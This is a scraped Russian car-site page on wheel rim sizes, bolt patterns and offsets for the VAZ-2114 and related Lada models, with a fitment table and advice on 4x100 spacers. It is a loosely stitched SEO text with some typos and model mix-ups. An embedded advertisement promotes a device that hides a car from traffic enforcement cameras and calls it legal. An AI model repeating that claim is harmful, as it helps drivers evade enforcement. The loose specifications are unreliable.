

--- FILE ---
content_type: text/html
request_url: https://balancing.ru/razboltovka-vaz-2114/
body_size: 39541
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="ie=edge" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Диаметр расположения отверстий на ваз - автожурнал myducato</title>
	<meta name="description" content="Диаметр расположения отверстий на ваз Размеры дисков ВАЗ 2114 Диаметр колёсного диска ВАЗ 2114 1.5i составляет 13&quot; (330 мм), ширина - 5&quot; (127 мм). Общие" />
	<link rel="canonical" href="https://balancing.ru/razboltovka-vaz-2114/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Диаметр расположения отверстий на ваз - автожурнал myducato" />
	<meta property="og:description" content="Диаметр расположения отверстий на ваз Размеры дисков ВАЗ 2114 Диаметр колёсного диска ВАЗ 2114 1.5i составляет 13&quot; (330 мм), ширина - 5&quot; (127 мм). Общие" />
	<meta property="og:url" content="https://balancing.ru/razboltovka-vaz-2114/" />
	<meta property="og:site_name" content="balancing.ru" />
	<meta property="article:published_time" content="2020-12-11T00:00:00+00:00" />
	<meta property="og:image" content="https://balancing.ru/wp-content/uploads/9/3/7/93763ae057b1975e88ba0a64f0051350.jpg" />
	<meta property="og:image:width" content="491" />
	<meta property="og:image:height" content="320" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="abukreev" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="1 минута" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://balancing.ru/#website","url":"https://balancing.ru/","name":"balancing.ru","description":"\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u044d\u043d\u0446\u0438\u043a\u043b\u043e\u043f\u0435\u0434\u0438\u044f \u043f\u0440\u043e \u0430\u0432\u0442\u043e\u043c\u043e\u0431\u0438\u043b\u0438","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://balancing.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://balancing.ru/razboltovka-vaz-2114/#primaryimage","inLanguage":"ru-RU","url":"https://balancing.ru/wp-content/uploads/9/3/7/93763ae057b1975e88ba0a64f0051350.jpg","contentUrl":"https://balancing.ru/wp-content/uploads/9/3/7/93763ae057b1975e88ba0a64f0051350.jpg","width":491,"height":320},{"@type":"WebPage","@id":"https://balancing.ru/razboltovka-vaz-2114/#webpage","url":"https://balancing.ru/razboltovka-vaz-2114/","name":"\u0414\u0438\u0430\u043c\u0435\u0442\u0440 \u0440\u0430\u0441\u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u044f \u043e\u0442\u0432\u0435\u0440\u0441\u0442\u0438\u0439 \u043d\u0430 \u0432\u0430\u0437 - \u0430\u0432\u0442\u043e\u0436\u0443\u0440\u043d\u0430\u043b myducato","isPartOf":{"@id":"https://balancing.ru/#website"},"primaryImageOfPage":{"@id":"https://balancing.ru/razboltovka-vaz-2114/#primaryimage"},"datePublished":"2020-12-11T00:00:00+00:00","dateModified":"2020-12-11T00:00:00+00:00","author":{"@id":"https://balancing.ru/#/schema/person/46c1057f640cbbdedc448c6e3b62ecb8"},"description":"\u0414\u0438\u0430\u043c\u0435\u0442\u0440 \u0440\u0430\u0441\u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u044f \u043e\u0442\u0432\u0435\u0440\u0441\u0442\u0438\u0439 \u043d\u0430 \u0432\u0430\u0437 \u0420\u0430\u0437\u043c\u0435\u0440\u044b \u0434\u0438\u0441\u043a\u043e\u0432 \u0412\u0410\u0417 2114 \u0414\u0438\u0430\u043c\u0435\u0442\u0440 \u043a\u043e\u043b\u0451\u0441\u043d\u043e\u0433\u043e \u0434\u0438\u0441\u043a\u0430 \u0412\u0410\u0417 2114 1.5i \u0441\u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u0442 13\" (330 \u043c\u043c), \u0448\u0438\u0440\u0438\u043d\u0430 - 5\" (127 \u043c\u043c). \u041e\u0431\u0449\u0438\u0435","breadcrumb":{"@id":"https://balancing.ru/razboltovka-vaz-2114/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://balancing.ru/razboltovka-vaz-2114/"]}]},{"@type":"BreadcrumbList","@id":"https://balancing.ru/razboltovka-vaz-2114/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://balancing.ru/"},{"@type":"ListItem","position":2,"name":"\u0414\u0438\u0430\u043c\u0435\u0442\u0440 \u0440\u0430\u0441\u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u044f \u043e\u0442\u0432\u0435\u0440\u0441\u0442\u0438\u0439 \u043d\u0430 \u0432\u0430\u0437"}]},{"@type":"Person","@id":"https://balancing.ru/#/schema/person/46c1057f640cbbdedc448c6e3b62ecb8","name":"abukreev","image":{"@type":"ImageObject","@id":"https://balancing.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","caption":"abukreev"},"sameAs":["https://balancing.ru"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-2-css' href='https://fonts.googleapis.com/css?family=Ubuntu:300,400,500,700&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-1-css' href='https://fonts.googleapis.com/css?family=Montserrat:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-css' href='/wp-content/themes/rusup/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='easy-responsive-shortcodes-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/easy-responsive-shortcodes.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<script type='text/javascript' src='https://balancing.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<style type="text/css">div#toc_container {background: #f9f9f9;border: 1px solid #ebebeb;width: 90%;}</style>	<style>
		.container_box {background-color:#ffffff;}
// 		.header_box.front {background: url() 50% 50% no-repeat; display: block;position: relative;background-size: cover;}
		.header_box {background: url() 50% 50% no-repeat; display: block;position: relative;background-size: cover;}
		h1 {font-size: 24px; color: #000000}
		.title_box, .title_box h1 {background:none;display:block; font-size: 24px; color: #000000;}
		h2 {font-size: 22px; color: #000000}
		h3 {font-size: 20px; color: #000000}
		h4 {font-size: 18px; color: #000000}
		.title_box {font-size: 30px; background: linear-gradient(0deg,#ffb308,#77c61a); -webkit-background-clip: text;  -webkit-text-fill-color: transparent; }
		.header_box .title:after, .popular_box .title:before, .popular_box .buttons span {background-color: #ffffff;}
		.header_box .title:after:hover, .popular_box .title:before:hover {background-color: #ffffff;}
		.social_box .like {background: linear-gradient(0deg,#ffb308,#77c61a);}
		.wp-caption-text, .comment-respond, .social_box {background-color:#ffffff;}
		.button, .pagination a, input[type=submit] {border:3px solid #bbe552; color:#bbe552;;}
		.button:hover, .pagination a:hover ,input[type=submit]:hover {border:3px solid #70ba18; background-color:#70ba18; color:#ffffff;}
		.header_box input[type=submit] {background-color:#bbe552;}
		.header_box input[type=submit]:hover {background-color:#70ba18;}
		.posts_box .item:hover {border:3px solid #70ba18;}
		.posts_box .title:hover {color: #70ba18;}
		a, .content p, .content ul li, .content ol li {color:#3c2e3f; font-size:16px; }
		/*Настройка цвета меню и тени меню*/
		.header_box .menu {background:#8fc73e; box-shadow: 0 17px 38px rgba(98,166,0,.6);}
		.header_box .menu li.active>a, .header_box .menu li:hover a {background-color: #ff6326;}
		/*Установка цвета текста ссылок в меню*/
		.header_box .menu a {color: #ffffff;}
		.header_box .menu a:before {background: #ff6326 50% 50% no-repeat;}
		/*Настройки иконок в меню*/
		.header_box .menu li#menu-item-160>a:before {background-image: url('/assets/images/ico_menu_1.png');}
		.header_box .menu li#menu-item-162>a:before {background-image: url('/assets/images/ico_menu_2.png');}
		.header_box .menu li#menu-item-163>a:before {background-image: url('/assets/images/ico_menu_3.png');}
		.header_box .menu li#menu-item-161>a:before {background-image: url('/assets/images/ico_menu_3.png');}
		/*Блок "Самое обсуждаемое в шапке*/
		.header_box .heading {color: #d8145f;}
		.header_box .heading:before {background: #d8145f 
			/* url(https://srazu.pro/wp-content/themes/srazu/assets/images/ico_menu_4.png) 50% 50% no-repeat */
			 ; 
		}
		.logo_box .logo:before {background: url() 100% 100% no-repeat; z-index: 9999; background-size: cover;}
		.logo_box .logo span {background-color: #fcba26; color: #ffffff;}
		.logo_box .logo:hover span {background-color: #f3add1; color: #ffffff; }
		.logo_box .logo {color:#fcba26;}
		.logo_box .logo:hover {color:#fcba26;}
		.popular_box .buttons span.active {background: #ff6326;}
		.widget_box .featured .title:hover, .footer_box .menu a:hover, .widget_box .discussion .more:hover, .widget_box .discussion .title:hover, .header_box .title:hover, .popular_box .title:hover, .featured_box .link:hover, .discussion_box .title:hover, .discussion_box .more:hover,.posts_box .category:hover,.featured_box .title:hover{color: #fcba26;}
		.featured_box .link:before {background-color: #fcba26;}
		.breadcrumbs_box a:hover {color:#40a629;text-decoration: underline;}
		/*Стиль текущей страницы в пагинации*/
		.pagination span {color:#ffffff; background-color:#d8145f; border-color: #d8145f;}
		/*Стиль маркера номерованных списков*/		
		.content ol>li:before {background-color: #8fc73e;}
		/*Стиль маркера списка "Содержимого*/
		#toc_container li:before {background: #d8145f;}
	</style>

<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><script>var ajaxUrlFlatPM = "https://balancing.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>	

		<script type="text/javascript">
/**
 * Скрипт скроллинга: кнопка наверх
 * css class кнопки: scrollTop
 */

window.top = {};
var sc = window.top;

sc.time = 12; // время прокручивания

sc.goTop = function (time, acceleration) {
	acceleration = acceleration || 0.1;
	time = time || sc.time;

	var dx = 0;
	var dy = 0;
	var bx = 0;
	var by = 0;
	var wx = 0;
	var wy = 0;

	if (document.documentElement) {
		dx = document.documentElement.scrollLeft || 0;
		dy = document.documentElement.scrollTop || 0;
	}
	if (document.body) {
		bx = document.body.scrollLeft || 0;
		by = document.body.scrollTop || 0;
	}
	var wx = window.scrollX || 0;
	var wy = window.scrollY || 0;

	var x = Math.max(wx, Math.max(bx, dx));
	var y = Math.max(wy, Math.max(by, dy));

	var speed = 1 + acceleration;
	window.scrollTo(Math.floor(x / speed), Math.floor(y / speed));
	if(x > 0 || y > 0) {
		var invokeFunction = "window.top.goTop("+ time +")"
		window.setTimeout(invokeFunction, time);
	}
	return false;
}

sc.showHide = function (){
	var a = document.getElementById('gotop');

	if( ! a ){
		// если нет элемента добавляем его
		var a = document.createElement('a');
		a.id = "gotop";
		a.className = "scrollTop";
		a.href = "#";
		a.style.display = "none";
		a.style.position = "fixed";
		a.style.zIndex = "9999";
		a.onclick = function(e){ e.preventDefault(); window.top.goTop(); }
		document.body.appendChild(a);
	}

	var stop = (document.body.scrollTop || document.documentElement.scrollTop);
	if( stop > 300 ){
		a.style.display = 'block';
		sc.smoothopaque(a, 'show', 30, false);
	} else {
		sc.smoothopaque(a, 'hide', 30, function(){a.style.display = 'none';});
	}

	return false;
}

// Плавная смена прозрачности
sc.smoothopaque = function (el, todo, speed, endFunc){
	var 
	startop = Math.round( el.style.opacity * 100 ),
	op = startop,
	endop = (todo == 'show') ? 100 : 0;

	clearTimeout( window['top'].timeout );

	window['top'].timeout = setTimeout(slowopacity, 30);

	function slowopacity(){
		if( startop < endop ){
			op += 5;
			if( op < endop )
				window['top'].timeout = setTimeout(slowopacity, speed);
			else
				(endFunc) && endFunc();
		}
		else {
			op -= 5;
			if( op > endop ){
				window['top'].timeout = setTimeout(slowopacity, speed);
			}
			else
				(endFunc) && endFunc();
		}

		// установка opacity
		el.style.opacity = (op/100);
		el.style.filter = 'alpha(opacity=' + op + ')';
	}
}

if (window.addEventListener){
	window.addEventListener("scroll", sc.showHide, false);
	window.addEventListener("load", sc.showHide, false);
}
else if (window.attachEvent){
	window.attachEvent("onscroll", sc.showHide);
	window.attachEvent("onload", sc.showHide);
}
</script>
	
</head>
<body>
<div id="site">

	<div class="container_box">

		<div class="header_box">

			<div class="fixed">

				<div class="header">

					
					<div class="navigation">

													<div class="logo_box">
								<a href='/' class='logo'>balancing<span>ru</span></a>
																	<div class="slogan">Онлайн-журнал об автомобилях</div>
															</div>
						
						<form action="https://balancing.ru/index.php" method="get" class="search">
							<input type="text" value="" placeholder="Поиск информации на сайте" name="s" />
							<input type="submit" value="" />
						</form>
						
					</div>

					
					
				</div>

			</div>

		</div>

		
			<div class="fixed">

				<div class="wrapper_box">

					<div class="main_box">

						<div class="breadcrumbs_box"><a href='/' class='home'>Home</a><b></b><span class="last">Диаметр расположения отверстий на ваз</span></div>
		


<div class="content_box">

	<div class="content">

		<h1>Диаметр расположения отверстий на ваз</h1>
		<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание:</p><ul class="toc_list"><li><a href='#i'>Как выбрать диски по радиусу</a></li><li><a href='#i-2'>Размеры колес для машины</a></li><li><a href='#i-3'>Подбор и замена колесных дисков</a></li><li><a href='#i-4'>Советы по выбору дисков</a></li><li><a href='#i-5'>Размеры штатных дисков</a></li><li><a href='#__4100_-2114'>Как поставить диск 4х100 на ВАЗ-2114</a></li><li><a href='#i-6'>Варианты дисков</a><ul><li><a href='#i-7'>Стальные диски</a></li><li><a href='#i-8'>Литые диски</a></li><li><a href='#i-9'>Преимущества литых дисков</a></li><li><a href='#i-10'>Кованые диски</a></li></ul></li><li><a href='#i-11'>Сыверловка и разболтовка дисков ВАЗ</a><ul><li><a href='#__2107'>Разболтовка колес на ВАЗ 2107</a></li><li><a href='#__2106'>Разболтовка колес на модели 2106</a></li><li><a href='#__2109'>Сверловка на модели ВАЗ 2109</a></li><li><a href='#__2110'>Разболтовка колес на ВАЗ 2110</a></li><li><a href='#_2111'>Сверловка на 2111</a></li><li><a href='#__2114'>Сверловка на модели ВАЗ 2114</a></li><li><a href='#__2115'>Сверловка на модели ВАЗ 2115</a></li><li><a href='#__2121'>Сверловка на модели ВАЗ 2121</a></li><li><a href='#i-12'>Разболтовка колес на автомобиле Нива Шевроле</a></li></ul></li><li><a href='#___2114'>Какие диски подойдут на ВАЗ 2114</a></li><li><a href='#__-2114'>Какая сверловка на ВАЗ-2114</a><ul><li><a href='#i-13'>Ещё несколько параметров колёсного диска</a></li></ul></li><li><a href='#i-14'>Общая справочная информация</a><ul><li><ul><li><ul><li><ul><li><a href='#i-15'>Фото</a></li></ul></li><li><a href='#i-16'>Советы экспертов</a><ul><li><a href='#___2114_2008'>Как правильно выбрать диски для ВАЗ 2114 2008?</a></li><li><a href='#i-17'>Какое давление в шинах?</a></li></ul></li></ul></li></ul></li></ul></li></ul></div>
<div class="flat_pm_start"></div>
<h2><span id="i">Как выбрать диски по радиусу</span></h2>
<p>Современные диски выпускаются в различных радиусах. Данный показатель носит не только эстетическую составляющую, но и отвечает за устойчивость автомобиля на дороге, расход топлива и т.д</p>
<p>
Именно поэтому, при выборе радиуса дисков на ВАЗ-2114 стоит обратить особое внимание на несколько аспектов
</p>
<p>Покупка таких дисков чаще всего обусловлена необходимостью быстрой замены поврежденных старых вариантов. Так как эстетическая составляющая на таких дисках не важна, чаще всего можно встретить именно стальные штампованные диски. Стоимость их не будет превышать 1,5 тысячи рублей.</p>
<p>Стоит отметить, что в комплекте к таким дискам могут выдаваться колпаки, имитирующие литые колеса. При установке подобных колпаков стоит учитывать их вентиляцию, так как при ее отсутствии может перегреваться тормозная система.</p>
<p>Также нужно быть внимательным при подборе шин, так как при профиле более 65 мм она начинает задевать колесные арки и подкрылки машины.</p>
<p>Такой радиус является самым популярным при замене старых или заводских дисков. Подобный уровень востребованности обоснован соотношением цены и качества, также эстетической составляющей. При выборе необходимо отталкиваться от размерности, которую рекомендует производитель: 5,5J х 15 ЕТ45; 6,0J х 15 ЕТ45; 6,5J х 15 ЕТ45. Максимальная ширина шин ВАЗ-2114 на 15 дисках может составлять 205 мм.</p>
<p>Перед покупкой такого большого радиуса дисков стоит знать несколько истин. Ресурс деталей ВАЗ-2114 будет сокращаться значительно быстрее, а динамика и маневренность упадет из-за слишком большой массы диска. Таким образом, придется жертвовать многими показателями комфорта из-за внешнего вида автомобиля.</p>
<p>Так, на ВАЗ-2114 идеальным решением станет установка колесных дисков с радиусом R13-R15.</p>
<p>В результате следует сказать, что разновидностей размеров и вариантов дисков на ВАЗ-2114 достаточно много. Каждый автовладелец сможет подобрать диски, которые будут полностью соответствовать его требованиям и предпочтениям.</p>
<p>При выборе радиуса дисков необходимо отталкиваться именно от места дальнейшей эксплуатации автомобиля. К примеру, с эстетической точки зрения лучшим выбором будут радиусы R15-R17, но в этом случае значительно снизится динамика автомобиля. Устал платить за штрафы? Выход есть!</p>
<ul>
<li>Абсолютно легально (статья 12.2);</li>
<li>Скрывает от фото-видеофиксации;</li>
<li>Подходит для всех автомобилей;</li>
<li>Работает через разъем прикуривателя;</li>
<li>Не вызывает помех в радиоприемнике и сотовых телефонах.</li>
</ul>
<p>Красота, конечно, требует жертв, но выходить за границы здоровой логики все же не стоит. При выборе дисков на ВАЗ-2114 нужно руководствоваться не только и не столько дизайном литья или штамповок, но и размерами в первую очередь. Соответствие заводских посадочных размеров размерам новых дисков будут гарантировать безопасную эксплуатацию автомобиля.</p>
<h2><span id="i-2">Размеры колес для машины</span></h2>
<p>
Выпускаемый с 2001 года, автомобиль пришел на замену легендарной вазовской классике. Сразу получил очень большую популярность на просторах не только России, но и множества соседних стран. С 2013 года уже снят с производства, ему на замену пришли более современные модели «Лада Веста», «Ларгус» и «Гранта».
</p>
<p>На сегодняшний день на полках автомагазинов представлен очень широкий ассортимент колесных дисков и покрышек на транспортное средство. В качестве тюнинга представлено огромное количество различных компонентов. Это касается как любых деталей экстерьера, так и колес, которые производятся множеством способов, а также имеют всевозможные характеристики, размеры и параметры.</p>
<p>Владельцы этого отечественного автомобиля постоянно сталкиваются с необходимостью замены резины перед наступлением определенного времени года. В таком случае приходится выбирать из множества вариантов представленной продукции. Это могут быть как товары известных и дорогих брендов, так и модели подешевле. Ценовая категория также различается кардинально и зависит от качества, размера и известности торговой марки.</p>
<p>
Важно!<br />
Выбор размерности шин для ВАЗ-2114 зависит только от предпочтений владельца автомобиля.
</p>
<p>Необходимо учитывать, что даже автошины очень дорогих производителей могут быть абсолютно бесполезными при их некорректной эксплуатации</p>
<p>
Очень важно подбирать шины и диски только с правильными размерами и постоянно следить за их нормальным состоянием
</p>
<p>Стоит также отметить, что от качественного выбора покрышек зависит безопасность водителя и пассажиров, а также пешеходов. В сложных погодных условиях на скользком дорожном покрытии шины должны вести себя предсказуемо и правильно. Кроме этого, они оказывают огромное влияние на уровень износа деталей ходовой части, управляемость, динамические качества, тормоза. Размер <a href='/rezina-na-vaz-2110/'>резины на ВАЗ</a>-2114, который рекомендован производителем, также не рекомендуется сильно превышать, потому что это скажется на комфорте и повысит показатели расхода топлива.</p>
<p>
<img src="/wp-content/uploads/2/2/3/22389d8575928b925fc1402223ad6859.jpeg" alt="" data-src="/wp-content/uploads/2/1/c/21c8a6d9935ab13ae0f056f0fdef2e8f.jpeg" />Размер <a href='/razmer-koles-vaz-2114/'>шин на ВАЗ</a>-2114, диаметр 15 дюймов</p>
<h2><span id="i-3">Подбор и замена колесных дисков</span></h2>
<p>Многие автолюбители, в особенности увлеченные тюнингом своей автомашины, устанавливают на авто вместо родных дисков диски от различных иномарок. Вызвано это тем, что разболтовка ваз 2114, как уже говорилось, равняется 4*98, а <a href='/razboltovka/'>разболтовка дисков</a> подавляющего большинства серийных иномарок составляет 4*100.</p>
<p>Такая, на первый взгляд, несущественная, разница в расстояниях между крепежными отверстиями, на самом деле является крайне значительной, ведь допуск при изготовлении дисков не превышает 0,7 мм. В результате этого, диск с межцентровыми расстояниями в 100 мм при всем желании не сядет плотно на ступицу с расстоянием между болтами в 98 мм.</p>
<p>Такая неплотная посадка может привести к таким неприятным последствиям, как:</p>
<ul>
<li>биение диска во время движения;</li>
<li>самопроизвольное раскручивание крепежа;</li>
<li>быстрый износ ступичного подшипника.</li>
</ul>
<p>
<img src="/wp-content/uploads/c/3/d/c3dbdc519f0683232f5d16ea0a8e7f21.jpeg" alt="" /><br />
Износ ступицы</p>
<p>Но решить эту проблему все-таки можно, и вариантов тут три. Первый — использовать болты со смещенной головкой, второй — заменить болты на шпильки, третий — установить металлическую проставку между диском и ступицей. Первые два варианта хоть и менее затратные, но достаточно ненадежные, поскольку не обеспечивают нужную фиксацию, а шпильки, вдобавок, не устойчивы к большим нагрузкам кручения. Именно поэтому, лучше всего отдать предпочтение последнему варианту.</p>
</p>
<p><img src="/wp-content/uploads/b/4/6/b460a78f6dbbbf07888512be25ee8fee.jpeg" alt="" /><br />
Болты со смещенным эксцентриком</p>
<p>Правда, и в этом случае следует учитывать несколько важных моментов:</p>
<ol>
<li>Толщина используемых проставок (приобрести которые можно в автомагазинах) должна быть не менее 20 мм.</li>
<li>Заменять желательно сразу все диски, чтобы не было различий в их выносе.</li>
<li>Если же заменяется только один диск, то его следует подбирать с минимально возможным выносом, дабы компенсировать толщину проставки и уменьшить нагрузку на ступицу.</li>
</ol>
<p>
<img src="/wp-content/uploads/7/5/b/75bf08db8d5413d66d424330e6f22da9.jpeg" alt="" /><br />
Проставка ваз 2114</p>
<h2><span id="i-4">Советы по выбору дисков</span></h2>
<p>Диски будут идеально подчеркивать преимущества внешнего вида автомобиля только в том случае, если правильно подобрать их среди всего существующего ассортимента вариантов. Специалисты рекомендуют учитывать следующие параметры, которые и стали основой для выбора наиболее качественного, надежного и привлекательного варианта, так как рынок предложений действительно насыщен разными модификациями:</p>
<p>Размер – это основной параметр правильного выбора дисков</p>
<p>
На данный момент самыми <a href='/perednaa-podveska-vaz-2114/'>ходовыми для автомобиля ВАЗ 2114</a> считаются диски R13-R16, но некоторые умельцы умудряются вместить и R17, но, как показывает практика, это рисковый вариант, ведь на большой скорости они могут выскочить из-за того, что изделие не соответствует геометрическим свойствам шины.<br />
Ширина, высота, вылет, центровочное отверстие и разболтовка – это еще одни немаловажные параметры, которые важно учитывать при выборе. И здесь нужно учитывать такие средние параметры, наиболее подходящие для обустройства шин автомобиля ВАЗ 2114:<br />
Если используется R13 и R14, то в таком случае показатели параметров должны быть такими: 4X98 – это показатели сверловки диска, ширина составляет 5,0 и 5,5 J, соответственно, в зависимости от радиуса, а вылет варьируется ET 37-40, в зависимости от модификации
</p>
<p>Единым считается диаметр ступицы, составляющий 58,5 мм.<br />
При использовании нестандартных вариантов нужно внимательно отнестись к конструкционным параметрам, а именно ЦО, ширине диска, показателям его сверловки и вылета. К тому же важную роль играет шина.<br />
Автомобильные диски для ВАЗ 2114 могут быть разными и в плане стилистики, поэтому важно правильно подобрать наиболее качественный вариант, соответствующий внешнему виду авто.<br />
Важным параметром считается и то, что диски могут быть разных типов в плане производства, поэтому и требуется особая внимательность к их выбору. А именно это могут быть штампованные, литые и кованые модели.
 </p>
<p>
<img src="/wp-content/uploads/5/4/8/548f2fd9a7c9f7487bfd249ba70ca27b.jpeg" alt="" /></p>
<p>
Диски на ВАЗ 2114 – это важное декоративное и техническое дополнение, поэтому требуется особая внимательность при выборе. Широкий ассортимент модификаций позволяет реализовать даже самые сложные предпочтения автомобилиста, что и считается важным достижением производственного процесса
</p>
<p>Размер дисков на ВАЗ 2114 штатный, как и для покрышек, например, для “десятки” он 175/65R14, 175/70R13, или 185/60R14, это зависит от штатной комплектации транспортного средства, а вот для дисков колес размеры выглядят следующим образом: 14,4Х98, ширина диска от 5,0, до 6,0, это во многом зависит от ширины покрышки. Для покрышек 15-го размера диски “десятого семейства” ВАЗ имеют параметры 6.0/6.5х15 4х98, а для шин диаметра 16, параметры дисков 6.5х16 4х98.</p>
<p>Для того, <a href='/avtoodealo/'>чтобы правильно подобрать размер</a> дисков на ВАЗ 2114, не прибегая к помощи специалистов, необходимо научиться “читать” их маркировку, которая в обязательном порядке нанесена на каждый колесный диск. Например, возьмем за “основу” один из них и рассмотрим, что обозначают литеры, на этот диск нанесенные. Итак, вид маркировки автомобильного колесного диска следующий: 5JХ ЕT=29 PCD=4Х98 DIA=58,6. Литеры ET обозначают вылет колесного диска. Стандарты могут колебаться до 10 мм., это зависит от того, какая ширина у обода. Размеры колесной базы зависят от вылета, чем его величина меньше, тем колесная база шире.</p>
<p>Диаметр обода дисков ВАЗ 2114 обозначается в дюймах. Цифра 13, это размер обода. Необходимо добавить, что данный параметр может быть разным, в зависимости от монтируемой на него покрышки. Далее, PCD=4Х98. Так обозначается диаметр, расположение и количество отверстий крепежа (в мм). Данный диаметр не должен иметь отклонений от стандарта. DIA=58,6 это диаметр посадочного отверстия на ступицу, обозначенный в мм. И, наконец, 5J. Эта цифра обозначает ширину колеса (опять же, в дюймах). Для одной и той же марки автомобиля этот размер может колебаться, в зависимости от устанавливаемой шины. Литера J указывает на 1 буртик. Выбирая колесные диски для автомобиля ВАЗ, необходимо удостовериться в том, что все их параметры точно соответствуют требованиям изготовителя машины, ведь от этого зависит, не только ее динамика, но и Ваша безопасность.</p>
<h2><span id="i-5">Размеры штатных дисков</span></h2>
<p>Основные технические характеристики колесных дисков любого автомобиля, в том числе и ВАЗ-2109, выражаются следующими параметрами:</p>
<ul>
<li>Диаметр. Имеется в виду размер именно диска в дюймах, без учета шины.</li>
<li>Ширина обода – размер посадочного места для шины в дюймах.</li>
<li>Размер центрального отверстия под ступицу.</li>
<li>Разболтовка – параметр, указывающий на количество отверстий и величину диаметра окружности, объединяющей их центральные точки.</li>
<li>Вылет – расстояние между крепежной поверхностью ступицы и воображаемой плоскостью, проходящей вертикально через среднюю окружность диска.</li>
</ul>
<p><img src="/wp-content/uploads/9/3/7/93763ae057b1975e88ba0a64f0051350.jpg" alt="" />У ВАЗ-2109 два параметра были всегда одинаковы:</p>
<ol>
<li>Центральное отверстие – 58,5 мм.</li>
<li>Разболтовка – 4х98.</li>
</ol>
<p>Диски изготавливаются в трех вариантах: R13, R14 и R15. Остальные заводские параметры с учетом соответствующих шин указаны в таблице.</p>
<table>
<thead>
<tr>
<th>Диаметр диска, в дюймах</th>
<th>Ширина обода, в дюймах</th>
<th>Величина вылета, </th>
<th>Параметры шин, в мм</th>
</tr>
</thead>
<tbody>
<tr>
<td></td>
<td></td>
<td>в мм</td>
<td></td>
</tr>
<tr>
<td>13</td>
<td>5</td>
<td>35-38</td>
<td>165/70 155/75</td>
</tr>
<tr>
<td></td>
<td>5.5</td>
<td>35-38</td>
<td>185/65 175/70</td>
</tr>
<tr>
<td>14</td>
<td>4</td>
<td>45</td>
<td>135/80</td>
</tr>
<tr>
<td></td>
<td>5.5</td>
<td>35-43</td>
<td>175/65 165/65</td>
</tr>
<tr>
<td></td>
<td>6</td>
<td>35-40</td>
<td>185/60 175/65</td>
</tr>
<tr>
<td>15</td>
<td>6</td>
<td>30</td>
<td>185/55</td>
</tr>
<tr>
<td></td>
<td>6.5</td>
<td>30</td>
<td>195/55 195/50</td>
</tr>
<tr>
<td></td>
<td>6.5</td>
<td>35</td>
<td>205/50 195/50</td>
</tr>
<tr>
<td></td>
<td>7</td>
<td>35</td>
<td>205/50 195/50</td>
</tr>
</tbody>
</table>
<h2><span id="__4100_-2114">Как поставить диск 4х100 на ВАЗ-2114</span></h2>
<p>Большинство престарелых иномарок имеют сверловку 4х100. Это даёт возможность разнообразить выбор дисков практически до бесконечности. Однако надо учитывать, что простая установка, без доработок, дисков 4х100 на посадку 4х98 ни к чему хорошему не приведёт. Дело в том, что допуск при изготовлении диска не превышает 0,7-1 мм. То есть надеть диск с посадкой 4х100 теоретически можно, но это приведёт к тому, что только один болт из четырёх сядет точно по конусу. Остальные крепления просто не прожмутся до конца и, как следствие, диск сядет с перекосом, который на глаз проверить практически невозможно.</p>
<p>Диск с разболтовкой 4*100</p>
<p>Систематическое биение может не только привести к тому, что единственный закрученный правильно болт быстро ослабнет, но и к мгновенному износу ступичного подшипника, а остальные болты будут ослабляться сами собой. Выход из этой ситуации есть.</p>
<p>Биение диска приводит к быстрому износу подшипника ступицы</p>
